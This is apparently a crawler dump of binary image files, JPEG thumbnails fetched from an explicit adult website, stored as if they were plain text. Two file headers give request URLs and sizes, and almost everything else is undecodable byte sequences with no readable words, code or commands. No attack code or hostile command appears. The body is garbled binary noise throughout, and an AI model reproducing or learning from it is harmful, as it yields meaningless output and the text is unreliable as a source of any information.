�kF[��s��Ġ��Y��u/:1���*ؗ���v;�b����}j���y���Fp��i��[7-�6�Z�	�j��UC!PJ�=})����EI��S�}*Y�ș7�?cA�;�+h#I##~u(m�hՏz���ҴH�� �Io#F��C�A��ڹ9��̄����8��������(�:��{���YնբH��7�����|����OEi�9�i��/./?����S*���0>�(���Yqx���+u�)n�?5c�����BnP�V�σի�0�s�ɩ��N�-N�� �kgV���|W� ӿ�� +V����Gh����ڷ��c�� H���ʌb���Ξ��)<7*���6�SX���c2)-Ȏ�]_R��Ԭ�ۇ���S���(}�w���R3���Χ �	�s,�T�g�J�%��I�W�醑�/J��w�Y#=j��ȷ��Y�{
T�y}���\�3��ō@[�j�SHۺ��չ�'�ΘBNd4�n��L�@��8�����[��#���}iY�����YZ_�4��$By�dw�ZK���=[�Y����u�򪔉��f�$�z�x��+��ࠥ�|�F�V��k���Y9�m\�\���4��	�Ƴƚֳ��'u�-fh�tc�c���C���~ť�g�d�9��$BF;־;.:dϬ��n!��Y<V�� =Ei\`�H	��w�)c��лU�1���7�M�HF$�u!�Ҁ�4�J����r�.��A����=�������H�� ��{��1އ8�H�9�c�_Z cri�����EL� ����5Ĳ4��ǝ
N˞x��f�b��A��Efȕg+�o�"�a���� �d�k��`��U��Q_X��՚z�|X��q"�oR�3�C�^�z�z�Ž.�^�u	��I_�ÿ�s�^ݭ�=T��Z�YiY�v��	���j	�AC�?��C4bHZ6��Mi+@@��\��rh���j����zVi b�^v�@��-���� ��?������tթ����ZDK����
E�(��R��qC�@X�� �<�]�?����VNv���Ms?\�Jy���k>��h��k��xVD`Q�Ǳ�l��l�*i9ᓆ�"�>������[�O�p�R�p���t�o��Z�ş�'����~��<�s�e�<����zDEW��F74S:z�sʃ�j�~<Rщ�%��WX� P_i��hDv��ʏJ��S���3*T��S�����E�#��Z��b9���f�4��>	ߝO�|�I��P���˾%^!'+��m�#[ַP^�%�|��S�'����p� �qŞ��\ME�
Y��FH>����<�HT�Lo�SǼ]��@�M���S������/0�(�q��mW�Z���m��j�0�I��c4��AQ�B�q�H �:������}������]a�8��5�$R���r(!�$�y}h�@*TS7*`�T� ֚8q���Ty"�uc���Q|r~�k�����Ձ�ڳ[�V���g6'}G$��[\I�F*�Ȋשc�v�xG�U���Rt�VxKt���L�P���qO�w�[��d�����`ѪC� (6�:g�U�(�5�D-��,tǩ[����s�f�~����	p79���z΢0�}�Xc8�@�[4$�3	8X?�Oy��\�x�W�hMhEf�����	��
�F�R�@*TR�E oVas�$���o�\�:w��nE(����c�==j{ȥ���� -�B{���Lq�u�,��f�W�by���֪inx�x]�L������Ct�u�o>��Č����5��W�:�{)#�}s�V�,<l���`Ա��2Իo8�$��	Ӏ� ��A��������ǳ�ޜ�_t�zҕ��VO�S$�|�y�4�@,�� ����.T�9�9xx�ѝ�X;�|V^����K�ʯ/���Kp�	He���֦���t=�oWP���_i����a�R��IX� ����]�xu����L	�8Nn�eEG�+|���

--- FILE ---
content_type: text/plain
request_url: https://brutalgangbang.net/thumbs/314/2705852733880397314_0.v1579093200
body_size: 6213
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� @     !1A"Qa2q���#BR���br���4C���$%3S���              �� "        !1A"2Qqa��   ? ┃S��p3NE`D�Y�L��
KM ,sQ�xϺ��b�Tw�4(Ā��`>��b��Z�E�p���܁GA��ii'���6����:��H�)b��P�Y����4h�ќ7/:���J�KX�9cM��7p*��)m<��Q��")�cj���3�(�ױ�(^�3�
��R/�����l�eF��3��ڞ���#Fw<�FI�V՗d;C|E�d����o���v�l��o����6�����+b��σG�qsypz��g�I|��L��fU4�������)���¬�p��(�k���pz��#ӭs���Sn(a�\r?JjjTM*ff1��XѶт7���Ѯ�!U�Jis��W�<�(ז��U�f�R�O��G
2i��=�%��|̺zu��c�*[O"%H�	�#��If7*|�Wq�َ*V)o�����r{���66��/G����Mv�ۏ(�/�h�im��֊�*��L�>.�绑�<�V�v\�x�(U���`TN«� z��RV���d��@r�����7��nd ��Fj�	�T��q��t(,rNMN���(1b�=���XUe�<��a,6�-K|sN�GJ1�yP^yPY�oJ=�Ɩ ��4������{�ˈ��D6IO4���ڻ�!�2�Au��N_�J��\�m.<>]^��3� �����������-�����r5L�jezXa1��x�A�+F�5D#�Tx�'�� ���X����T�6*A	�
2f%A�/�Z�����Y/����s�߃G)���n=+Qc
 �)i�+XPe��KD7@ÕU� 7Ӏ��\�r�N���W��+����dc𘞞UN��j��ҩ����D���䥿�*�>��t���z�4&|�tS"�ƔE�uJ���Tov���.�{�Z ��GU�z����p=<�פgl��*����T�V�"�<�+�+l��5�p���k�=�^�|R�O���ad�;��	���ڋ���ۏϠ�>U���1���{�e� 
���j>۪���k[^��NY�X��#8����������b)L����Ph�V}��*9�m��}ְv��Vh�n$q�U�[�IT��]Hd#����c��1�׌ph�$w���y0��j'DNk;�' ����@*���T��S�^���`F�� �PHڍLyTS��+6k��������#�X�4<�E!�Υ�j�Q���f�kvG�����]����V,�-��#��ʭ��?��Z�wp-��{����3��?��҅��\�k���OŹ�i2�c���8o
��Qwv6��:������պ��ՓE\/ڌ���C����Ҵ�\`h�t��V%��lw�d
v!FX�S�DC�r9�}��3=��9�"�nFiX��>��V�kN�ĸ�UdQ�a��i�D���ʚ�:����losY�I���]�Q;aQ����W�����{oX�m���\���F�Vbz�1��'���܂}�ſ�M�_�&�ƹ� �C��+hL��_ؾ9��9�y�K)����o��9�ס�p�fio�<��d�� �	+���Gz�����j��h�o�����m(LQ ��̟J�8`�.��Ƥhb�-�ُ����u>y�<1ۻ�����+x���A��y��X�kv��*T���S��'�ˡ����
�CE��rI�:�8��0��6�$��>tH� �΄�L9,Cg�mZ6]p�#|�$�_�Yq�Z4$��+T
�<��S��٬���v��l�<b�~��}q2"�;�� #��R�(��r����{V%"G*�mD);�μ˵^>�Eo��?�P?��[K,�X�����K��Q�F�)���r�	Y�LN)4e��ٿLn�k�;:��g8j��m���˦Ƿ�}��S�{E$��-�34x�|K�?B+�jo�;{��� ����/�#3����z
�^U+v8��*�U��k}٩�Ą�W���M�)�O�}#`u��I,����FI���hB�3��6�� (�: @iD�@t���4-�h|�d]D{�}:���9�>C�F��3�D}��yէV��ǝ(�q�>{��y#:�TC���0t#z����㵷r��w?���aӛ/�l� ��u8$*��Z\���v�:�o�F3ו)�_��.�/�c��m�N�Z���El�.=�v����%���� ��?�������Kk��9�b���H�����<�וHa�V�Y��2	!ta�`Au��<C���h$�+P�D����k5�X��Ni�(U�@$��k�"�x� U'5f�3J��mʂN�~��j�Ģ�,pU>'��4:ZBO,}kѾ̻<��K�u��	�|��M�4����qr�X�@^��)/���~���c�G�� ⫇H�ڕÕ����rirSU�9_�>Ð7�|�C^�6�DW#��?6��WJ*��l��Ǻz�{[�^�Eީ_��&�C����>���SX�տ*,g"��T�	R��H��_��8��-�[O"9�9�ཀྵX�ޝ���*��Iw%�I�3Z��!%�&4�_�ڕ�9l�1�[�8qC���an~#�U>%{f\N��C�7�:Ww���MX8�4���z��ZM��˥��J�냭Ť�4a$}H��ᑃ�||�yE��$������a5˜��]q��=�� �t�+�:8ٝE)�]D��x��⽹��P�wMJ�u!�G�u��Agz{���䖍H����C��E�Bt�t����|�6�,.%�b�4I�nEb���*�x���]4�m$)Ԫ�ǥS\�*uZ�e�c�������3L.d?�4qXS�A#ʖw� �>���41��U�?:xL�����8 o�P ��M4-Z��H�vMk��jG�T�݌qHb�y�8�˴���Q����s���d|Qj=�̔�������u�WP����	�'ֶ}Ba�*c�C���W,��O����q�(ѥ\��; �5�j�̙Ǿ�b�.ˏH<z�8;����\���b��sݶ[Q�U�eYK�O3��G�^�9����Zf�v��l/ �^H��4�����6Y$j%�@�2�Uk��s�T���;�`{��ξ�i�-�$�O�68�:Q�~��8�C.�IIb�B;��* ����F�N�o�P<E1����i�I���eQ�7���
ޝ7gG���ǝ�_M�ו�1���)����y9��^���5���K͘��f�%�J{i��H�GΏg�� ҫ���N\;�Lg���}�l�0��0;�(@�BM*Lʊ]�*��'�u�ݷ㣌qR���� |��z��UL'ЪV���"9O�(�����0�F�S�J�8��TR+3
�$�4�>��/�6S��Z��^�u\y&B���&٪�X��ri����[Cힵ��{ϼ�G�};p[}��'�Ǆ�{9m�b,�[݁� ��r�zQ��I�o���4H�ǟ��>t�L5v�<�4ճ�iŴV��3τ̜U���ǀ`�$�2c㹪x�	y5�f�_����7E,p-ZA#����g�v���]w�r�$k�����e���{,�79A���H��"g�_:�����p�B���U�Y�#�V��Ez�\��:|y�9HҥTŀ�L���s=��FÆ(_L�@�#����v�f��?���z�P;R���ʝ����"m���6�;���*���r���c�!<�)�H􊌣cA��o�승�Up�%��ZXs f:�A�S��NP�A���h�7�Q�*koU�1�G���V�~u'0|�ңǦ���v�	�`��(�>��嫋�flU�ml�Knؒ7.8 �q�Wu*e�-�X��OU3���nn滝���9�j��[�Zc$�{�����#I���>F�w��p���ر�5L��'�ZY7��RH*��U�H����4]�1�q���z�z���:�d����Ld�
��k!�zO�p��W&�'�}Gڹ���y���P��B�S���?�Z�m0����1B�t�ǮMg����&�6�ZF�	b#Ļ��O��sC�zRe6li'v�R��� �U9�hz5�Ji7B�D��0*�W֑�l��5��Be@�'��*������������z���^���x�z�[�%'��ܨ���/HQ�^��f+ۖX����$�D!Հ==�kJ�~+�aI���.�˝'x�]a�j�s߬jaBK>4��s��R<9����5���B��!rsҼ���v��K9:��l��<u��|4W��fm� �oWڒ_`7�9{A�f��Kmo6]���`T��94��8K�����yS�y;ÌB�۫��JF(��0cLtFr(s@	ȭ`J�s#�덳J9� k�9��pp5��Z| O�?I�H�Q�PZEsT eٽ���o���PА
=�&��1Y��A���\��#[��������Ο:��-�G��&�I�]���mI�;�̼��6�%��ѓ�J���-����&x�
�tW��c���̈���bf��,N>�@�.[�/*7P�NX!#�P;��4��b���q���<z��n$6�;�&���8���1l �f�y�t�����p���N�xgP�wV�u���z}bq˕��V�i�n�}h�۳���;�N�8�,E ��K�gF'�	q�� bG�D�7�U;�;șI
zͅD	u�����S��T�X��(�I�j��s��O� ���J����T�F���c�ӥE�G%H�:�˝�Ȋ4���j�<A��NT����-,v�x��]	���LԲ�\z{��i,����̆Y2��Q��=�jx=��]��jM-��I�sYw=��L�-dV`?l�]�o/�=ŬI�O֟�;zd�����k�Pz)��X�^�V%�r}MS���k�1f�E���~�b������Vs����1�F\`r5eXjLB�bϕ@�Z̧y�� ��󦱷6�K�������M�Fvڄ����}j��/��i���Μ�ǈdzPН!�j,�0�.U�L1��yTN���joA�UA�������|���3�J^p�zj5]����\�e(\g=�S��y]�����Zi���;|j�����$�!�O":��kNh�������R��FK;��*�R�񱧃x�8�����hLuoʈ!�>U�/�Vkؕ�p�s��۲�WC�;�(K�X������J���JeR7� '�r�3�@Py6!���$�1��hÄ S�փy}�N 9�(�o��*��T��h���G�ZH���=�RGys! ������9�J�n��/��J����M�Ǎ՞$�︍��J����r�[�����V[�(V��]A��U�a�-v������>_�6�}#;hmc�C+�p2ہ�VL��� �\굻i��;�0���ga�k�#� V�$�-�c'Ά�������&m�]8 yQ-���f<�I��5����ό㨤���A	0X8��И�У`  ��`�����)�Ω_SԱ�B5?JD�Y�왾� g�rB1\��V%֐��G��V���H�?
O;�V�iЕ;K!,�+�q��r��+����i���g,X��9���2=��7)�+����D����!m�s���Pӄ\�3w%���Q������֨L��<�6��9���i��	$�F�t� w;�w�J�'̓��M�Z�V���G$Χ#����]T�8��yS����NG�A�0� �O�#8򪦯rʨY��O*�Y�6<�vi,��\T;����f�ٺE��#��TCgrUY�84�`�҉T�=Q�=km�:w;���9�Wy��L��[sKٺOTM`%�<�Y���M�p��T��:{�~8(a]n��� �<���n�H�A��\��,�������# ��,]���2v�M�=����L��u�>Cj��W4r��\q�X�f��7�,�-ܿ�P}I��i��&����Tv9��٣��T+�����t��=rj�����:|=*�KOբ�-�: zUbu/�O! mXۭT��ii����pj�u4��7�K�!6�Z����M@!S�B#C&��l�%D��N՘2y�-<��

--- FILE ---
content_type: text/plain
request_url: https://brutalgangbang.net/thumbs/245/2705852731112315245_0.v1581425942
body_size: 16234
content:
���� JFIF  ` `  �� C 		



	�� C��  � �" ��             	
�� D    !1A"Qaq�	#2��BRb�$3���CScr��
4Dt����              �� 5      !1AQ"aq�2������#�4�3B��   ? ��c�~X�@v��I?ŏ+kU���y Ʃ���叆 ��n7Ǐ
��R&�Ӓo��NSz�S��O��\y$���6	��a����i��a��=}��lD��Uɷ�5:,�E�c�R~���V��p��=ƇYA�����$f��Ǔ��~X�w�xئHM��}��,��_�a�������	-��&��r4ku�E��L'TT�>Qo����ƀ�\alM�"<�M��hR]&��[
Y'�5��̞����׉ ����L����78�q?<j�+%xϜt�GuE7B�l=:��A��.<��\��f�>8�U�H
T�6q`� ؒ�ǳx�\��ޮc8�O�)�9@���d�+�
��>kP��R�u�/5�OC)	A�Kc�q�p{�Hö��]?�0�1��x�A���✧��bnF�l8�����p(��"�뉶{��@Z��h��v�z�HR�M�qGs��]&�.e���$��8�7�rt3&EV�˔����Vڥn�����,�?6T��Qr�II�E}"��*��)DhM��=W��C���N�̪$E6�h�E����鋶����Ox���c����j�u�D��<˘+��3(A�����0.B���,5N��4܉RI�tJpɹ1��P[}�.F����<Y��>C���3�ChJ�U�o�=~x��k���}{�+,���%��$8�	>�cC��))X��%Cʧ�aꛔ��k��|D�y�e^ v�"C�SK�9(	y� ,v�uxi�m�:���3��t˫Sb����BM��
�T#TZ�c>̆�E����c���f��z�u���p��5<�12is���������Y\O-NÚ��t]v ��4���V~���rTjFja�)奦%�aN��`�4���v���Ni��o��$+Jƒ���I )*�P�2���P�SH�r4�h)8��gU�lzq�+�ƐJ�k�}�6k�,�- �����t���/k0S���H�X��W���r?�\!�~����NHs��<x�������>4(w;\cC��ƅ�-ԑ����-`za1IR�[z�nz�1�	��+b� �;�߯\lu��N4��w8�͖i�y*��o��9�u��g\�����W��]�e��;6�bS)���>{�b;��ը��{ N8��M��ػ�e�/L�ù��T�ALS��L�[���v�A�,,ű&�әN���l
}}H�m�=����O.�r��X����VI�����#{*G�>���YJ^��d%JJwc�Ŷ~^�H��l���;��|/+x����X�����2HnJ�}+#���,�sl�\'ukJ}G|R�f8��_�r_o�zs����@*[�� �]������N!Sd!�\I�I+��{b����sGd�&3L"�)R��M��.D��Ķ4 U�E�`8I��i�7K��}�O|�>���>�9�1��2b�EH�@t�*̀ ܅�;��_���Ms0��CN`�|i��(�y�.��~V���+H	![�����媝� g\�.���]�Ԙ*q�Ԃ�8܇�P�KP}
��ȹ�'=圽�^U�QWu	4��
)Bc�>��i����k�C����=��r\H8{��<��W9EҔ��BK)X����&�̺[jR�y�� ��=��qX�j�.�=�ȹ*�)O��e��]�0�2���l��\y�5��s��m�>3�W��V
>���$��"R�НF��lk�DT�&d��� $n�놞!U>5������BO�h���bU�{�f-��F�K�K���[��8��% ~��bG��yܺYu��R��������Y�Ύ��e8�ĥD�%m�����J���a�`��'5�����u�Ꙋ��uw �T��]�3�N�葹��g�H	����CÐF����zl�-�����Xxѓ���T�rr�Q��,�>@Mµ�(m�$�Ŭ淗I�Q�nl͙f�G˹�(SUW�La��T�u?
cj�\Cͅ 
i�����wyc�m�˪D��~c��бbnڭ���n"�h��d �4�T�Ÿ$r/���5B���ڷ�X�p�AM%#[�v��ȅȞsL�fZfSa���Ql� O�6{+�w��!�}py�G쫥�&�fL��f˴��	`>	�ZvI7=M�ͱ�ٽ���]�d?�ܤ�jm���\7�);()*�G�G׾.|]H�k�߽?ĸ&����o��\p)V��U�Nؼ�o은�H5,�\�H��W	��FI�]akP� a}C��RY)n����m�㶽�E����mr}L��Eͽ��PG��	�ضo��\l�83W�u���&r-�2T?�r��k����S��>cѤ4�y(�ƝIB�P���>���:j�x��&���ݖ��}>)�
'�x �q��l�}��|�U���^�	����6�/Ɓq~��|��m!KZ�	��\CE�[1�qh�)н�pzcJ�������%`�b��������Ru�RSb� qH�d0��j,���|'S�=��ƭ_;c4����>�8�K���'n����jM	��9�W� )����H?[c�\5\\��!���f4V҆�N�	H���K��MEnVl��A��W��|�5 >I8>glڪTu%�_�6�9�₮�1��ϯ?��!�:C$��� �/�|��5�p� /��k���Ȕu��Fx��������uOP���7�M�]y��*K�Gu*�>����|&�|G:��YM��\j%��"�&��s������	ܑ�/.�����W�<Q�g��R�6$��}t���v����l���{��!r��ٙ�0�)N2���-Ϧ2ۆ�y��Q~��d���� g`��+��R�����E��i���>�V���Aqڊ�B��>]I
6;$����NX�O/sC�j̺����E
Ejy.8��	;��jỈ�T谙�)�1
t'Iy�5/�;��>���]�*��猯��e�u&g���"88��G��-a���B.4�S�Hz��j��1���~�`u����ʡ�i(iN���:6��>�p)����z2>�BC�Y�JJ�RO�F
� �(��|&>��5-#�G{�1V�n���U
����Y>��~��	��w[�$KY�D���i24��q�q�(WrO2�2�Q�"φ��@��Hsn����(�`ϔyٯ+ɇ/2抄�rd)ju���y ��&��m�dd~w^���}&�1�,�rP�}��6J���{�l[�C�L�<��t�B���o2�,1?�8�>�'Op6�����NN~_��٣�!��Ο/���&<�re���n�۵�vt���+~C��V�[��ē3U?m�e�U�k�8M��4�y�(C�Q�1����VE��HA��*R�-���ל^	r��ZfSVr����M��*��A)ִ���\��%{�EՖ���4�m5�����hS�r��י�"ۍ��O��3�Ԝ�9)9���		���������!.@Be�n?������"<���t��<�9�.��k��F�4|��0M��(��f[fZ��6:� �1z�[��(߹ģ)�A��P�U��M3_�ib�E�]bt]%	ZO[97�|U�W>��(HJJ<7BF�kM��m�k���@p�Z��s1�%*p;\�8:#c�#X�����]sw�_e�e��r�u��r����}y (e$��*��j�2����R�l�� �X�_-��1�n!d����(?���t ����E�ʑ�3�V�� �Jy#L���{8={���\YYrS�x���՜#C7�D2�m�乁A��
[z����ՍV>àô��������$u�����5k�
vv\mu*P����e?��i��=�^d9�62�!b������o�uG5��l���Bs�u��!(7U�`~X����x�Z����P����j�����jή�{Xw��ua�����-����`�pH�K����>psI�ۍ ����_�D�9q-1Zc�����������%>���9���6ZOB�\�X��#�W�!ڌ_1f'T5&�e6��O�����KW��j�49�{�@���]WQg����Qy���`B�����h�(JE����\D"��q�d��)�ċ�՜�LvC���,���*w8��ɓ>l��$_s����b�M�pr�S�șڿF�ݟ�R⇈<U����(�J��[�̣ŀ�S�f:�Ο#'f�~����l\�T�B�;���Ra��m�7ű�j������eB�� �e��~���1�G2�M���)�Vug��J��D�?'7%ƈ
�v��zVj,T��V���$�������1���Z�Si��z;
�U������
ڀ��  ��A��;cnF嶷��:)5��Y~m���iZ�5�B��� �:ok��5�ʬճ�:�N$�Ȯ%�4�.���H�Z��$�ł��[���mƢ�-��ʂ6���8�%uP��:*>1R�i������]5�V�[����cSDKSimR~j`(�$��c��qdh��H���F���g�ij���h���8T9ŸJP۾a�m��nW�yޢr�Lo�(^�b�GOu_�>�
*�L�t(����9������bx�}�#IJ�m��
�*���d�X;��؟��\"ɜ?��� �o̔����u��|9�J��6G_3�Y	���W����%ا�M�� #��
���p�E�R�6�:_k� #������V��\�@Ԩ�^fT,�Pp�<�F�Tt�`]��IP� ��끤��nI�s���6!h�Q)��
U^�PE�����'c���}��3��e�P��V��k�Q!A�kf6��ʴjO�xI;^��r���I���� �Xe�r�}���m��ї).).6ʃҖ���Q�m^�"�hi�i�,d�E�*قc��5�xm�t�M��u;�Ŵ�BI����j��]ի{��<�4��Uk������e�+QRu��X�n�],�uգ/����Ӿ���c�L��K�q*67�K��bJ��Y��B%N:�W�Xd�I��:��m���� h��Tt���c&���b�7e���u~ffL�*km�L���>@7�w���'�3%-��,wC�ֈ�n�ơ���t6D:�2�)C�������ѥ� �Ӯ�k��O��a�N��-Ӹ���ְ4���\�K^���5o����ѲA��G����C��P(�T��k-��V@*U�d>}H����-|\�iD�~��f������#8�o�p,5�C�1�E-ڸ�Ƭ�P�Y��n`��q�?�G7�I=������̬�c��}~m4�����)H�G���G�nQ�@e�ۗح=�|B4G)u���x{�pF��Y��#��R�^Z�lA��%ɯ�ʚ�|u�A#�:G�.x�1\�U]�ᷙ.\w�TW������y��B�Ȥ�$���)�%'��ꆎ����M����zK�8S�=��ŭ�9��Vƀ�P}6��� �#�Q�����Q[��	NF�vH�vۿ]��UT%�N�_Ef����(ynz���0�Rb�S�%%�ѓu�j�|�O�ܜP�/q�Gkn/Yj*>*V㶥1�:c����l�*ޢ�mmǐ�f�b���|@���erM��AE��_�%�Ө��=?~Ñ����P���
�ġ�u�۹-�(�h�'eg��>Mվv���X���YV;Ə���Be�x���Pt�)��%G�û��{'H��)'>Į$p�>��V����3�p�q6��[��Хm�vŢ~�Q���U3_	ѹ���u[�3^��j4v��&B�i���j=���>�ǖ^G&ƪG�gD!�
�1L*
�z�<F��/�_L�7ɎQ�
����� mf����瑧�$n�����7QHc�8���.%�O����[	��g�{*]y�>JӃ�� ��z�ː��~I����7��=_�a���������,t����4��|#~WCf�W����3�4+�*p?r�w�n�~��m����$��_��O�"�;p�H��)#�>�\t��JL�� �\gG�����]
�:ǢM���Kf�r�7��6���J*I$_k�닿�&����:_~� ������ �9�����ܠ�����q��G���x�����KY>�u�ŋ��s_BrS�n�m��	`�q?�6I��	��d�X-u\�E��(N�Щ���?�F����^:t�#� S�,7[�Ef"] ��Ju��kV�������8�i��kPJ@���
�~<9��4iߵ��h�RXo�,t���P���
���J��>r�[j�[PX*M�|�xx��њ�=F3���2R(Z-e$� �_�Ǯ)u'���)���r*J�������}�y@��a-H1Y�ep��p�d�<嶵���M��s0TOARIC?�����l)j�G�?G|�]凁�s#����`"{�-�n�W�T��Y�$�y:O2��-�?Y��>���!qag_��)� $w���|[<� �T�.�� ��GĻyL=��U׆��f�� �;�q��S㸢��c�s�_�o6��U�*u��4�:�¼Ϋ�R�rv�ǎ|um���%߾9�� 1R���*��unQ).�-X�d;�N{��S�=�����otjQ��(�� �:��$�3���H�,�5����)�� �)��� ���Zn���FS�������;�Hy�b�H( ��:�nQ_�U"p�}/{�'I��|Z1�(c`{E�ʙ�b3�)c���W�ٝ1���]�\Y����,�do��vS�p��Ą�f:P	�����B;iK�֍�5o�z��\��F$��+��ǋ+��Ok�C����"�o��dD�ҏ&�Z�JsC�~k���Ol�5[� uE�6abE%:���J�9g�CJ�r�[yGU�#�q��pԇJcAc�t����*�|@9�:�v:[z-�*Z�t)�{����u+�/��Fـ/�(�L��Cv�T��)
iܝt4ۊ�rվ�t������:4 
ҍM�QH;`/F撙&������Zf�����*-�-bVRl��M�d�]�YG1Ts���Q� �����eM#C+'b��'H��F�$�gf��,��p�� �jc�x�Nʴ�s�AX-ǎ��S����'����3����;�Y�(ˈ�T�)��!l�t[��
�ʛyo��9r���\Ϛ�]k5��Z��ZH"�k�#�qWY�l����IbgA� �6��F"#y��Ȼ�u\� �RU1MD[�l��+�f�3?)Y~^����*�j~:���� �������~)Z��qn��Iy
�{c�5p��B�a�N���*��^wi�J����˩ ��mC�bq���s�Qx>��T�A{��(h�.�7Tr��M
CI}���TN�Ǡ
�e������1��'�؋�0�������̑絕b����fb�Y2�N�L�}�6���J��B�|V��8�e��{hBG��qb�ц̯Ŭ�	S�$x
'{�������g�RRЛ�m���:��[U�8��h��O���� ,d�Yy����y�X�!����*���fʐ)�jq�|�^D�bv��8�Tʺ��E�;�~Ό��T暊ħ��
�\D�J��,] �K���Ū�OEݎR8{&�9ʚ�&��!��0=Za=߉Cs�l3�9y����f9�*��JF��+�ǉ7�PW��N9�T綫���2l��8x��8ƨ��:�8�,���7�X��[��Y����i)H	  = 턘��0R��nNމ��v6���i�4oo���y� qA�1T\�N{ʤӈ�Pq$n>!Ą6}��#��3-*4�)꣓��W�z�1��� �R�߲@��B�4�-����0ۛ��TbR�����؝]A�+��|����`���u���I������6����Pp�7���ʗ-Q(��N�U!5�&�(i�:�<�E��ר��ۛ��ʫ�
hH�LL�@��%N(�n޾�*�x�Ě��匽" qa-%ohq]ƣ��;��) �X�l
��Qok�.B�8�.SZ� 5,VR�-�P����  �+���w���/���Flg���~>b���1dZ}$�a��^�}��9�#ewf��'KagBWI~ě��T�ߪ����Hp���V�b�2ѻ�A�z��zE��*R�*z���n�Gk{)_���07�w��SQ2��4;o	$�����N	T'�dUj�ؑR����#}*=�=:[�,�2z�gq0Í�V�Sd�u ����Mc���DϬ��7�P<���<̶�Y��E)%6؃n��,��Pʈa�7��y[��8T2�x�,.<r,Cnئ� _��o١��.�����z�m%_��o]�+��LA��nƊ��K�Q��Ø9�$-���|- ��c��z�?�n*��Y��Q-�l.�狳\��u$�Ӳo���N����aSB�~o���AV�@!G�3���i�4;�]T���y��V�<�1U��T�if�\�Ũ�xjE����v���z�c�4�e�}Y�S�?�~�BO���-_
9��LLG���+
�#�:���챛�)p�!�� ��W 3��=���՜�=.*R���K��A>`�yUccc���+D�S��<�P���s��%<�T[�vR�l��H �� �qI�Y��[?A�	eJ���Z�W�����gr=AT92r�O38ܩUjb��%ԍ�����H�nM�� �a��^�V1��ݺ|z���q"qO�qi�^��;i�9�}��%?���	Hq^����XO��K���TXQ��P�H(A� �e	�zc�Z�e��=n�E�AfK�/S�ֱ�qj���PxLj[�	/�\��P��O��oZ�MΔ���w���cw~�(���"���|��'*��J0�Q̭ܡKî j�R�*� B��Y���!kZ\�HM����\h�S`�T�6�v�IJV�=p�eq-D~ʺ�~�ݙ����"���l���7$!�1S�3�6��<B>�U}�]13s�<��K��� |��W冼�M�^m���p������}#|��%S)r����V6ԓt��|��g^�f��$4��"4k��d�7����aݾ[����c�ikʲB��4P$S�Wc����K�huW+��=>�毲f]���L�O�t��lo����ϔ̸�T��_JR��]�A7�LD��7�*��Q�/��EC^����R�q,&i3��u���r]�L���:���!6���,��Vf�rZ2&EHY��Z*����u��X��usk�B"Ւ�M��D*��[���v|�q��٩Or��8|[�Z��,@�s��sɈ@����?
*Z|&�@�pn|%^�S�n�S�����%�P��{��d�H��v���oИ�I :`ϗj*JR �)�]�.*�1�2�<���6���a6bC9��|"�)ՠ�M���1Tm���<ku�jU5U���O��|��T7�_�^p�p�7R�Կ��۲QE�ӭ�:���ᮖ�rX����R���� .��y� �������if:�e�$*�ؐ?�L_�$�`��_Z��3���y��C�5F��!����s��amo�HY�Rb�8w��L�e���o6�t�e��ϯ�������hhYi%@z���}����l*���Ns�(����!��a:��$8-ﶯ�;D3�k�"Z�sL�T�ٹq���O�>S�=-��f�
f�jM��*[N�)s���c�;3g*�f�PM)qӥ1i �ԫ���m�ざ���g}�S�����
���	�k^��;l� g���M��j?��:.	@X�A����O���f�nE^Z�2&(�R{����獙ϗ:Feq"L$��E������v�{�PV��a�)P�6�!���n�[�q�.��E�+͵*�s���Xy�R^�{ = �1d#r�H�?�O=��$�-�Ϝ$�>��4�YO���lI����e����;�U����ko�>H�s�ۺ#>��w���A?.�Li�Y��i m���5w��;%�.��i���5̈́���v1z���l��ʕ��STE8��f�P�{�X����oV%�+k~L����F�qD��NN��ڻybe2l�n�ݕu��z�0���x�Z�G�N(q������++�u��JJ��aC׮s-}�?��H'{���G8qO� �_����AҠ=��F-�|։���u,o��'�B�t�5�l���x��䨨)JHH���9�V���7��J�ejB�n���:������|D.6F:��)`�K[d�w�'2�D��������
��I
Q�;o���ZKl������h�����h��]J��{����`ľ[��ɱ\R�$�=��y^+��2��ۊ�?�W�m�ttE�-6�H�����H�5US��� E��,�j���	�)��S�� X��l�����r����vA��c�^~��IS�V� ~B��q�X7�\^#�͌ ,�l�JM��I��J�Bi	m���`m�#��cB�T��<�n:{t���c��[�p{�3*W�d�b�b�|��ߪƎ���M���n
H��b�OQL�B	:l�p���Ս}C�E��MU��K�)G�qc���/"�B�|V��T�eMV�R� j}��ܸ�R ���g���W ��JЮ�U�t�B체����b�f��è7Ef~�I6#��$� 
�د���,K��?:f��Vu���+�ǼW�T��jJrc�e �*�����\J"dj]/ʨ�l��۵���p�*l�q(G�ޠ|1bt���6���0����d�O�[�JM��??M��{.'EΚ�<R9��C�
R�%E#a�O��D�A<�F�X \7����Y�eLZԋ �@ �܁�����I�5�����#�A"�Rz�v���3�S�<֗�HShqm�(_�������!�d��F�R6����ij#�xj�K��������ۖE�`X�����ޘ�{��#��%d���[�%$)%$[��cEg"��E_��I�w���öP��6`Sm�D��7;x������UB��rB�KE:$nE���������D ��(�1�t�.. ���>�Q�v�yF��c?Kn,�%���]C�� ���`o��6�N'J[�{��8.;�%-ż�|u��
�{u�>� �uc�8�y����:o��l �P$�޻a�+���U�^�4�{K �����D�L�T��I�J�<��59¦�A?�
;��� ��n_SW� ,8d��75�؄V�3��U��I]�$�` ��^2%����+��4�`fZ;R��T�V�'AJf�}:�o��J�P��\^��~&�J
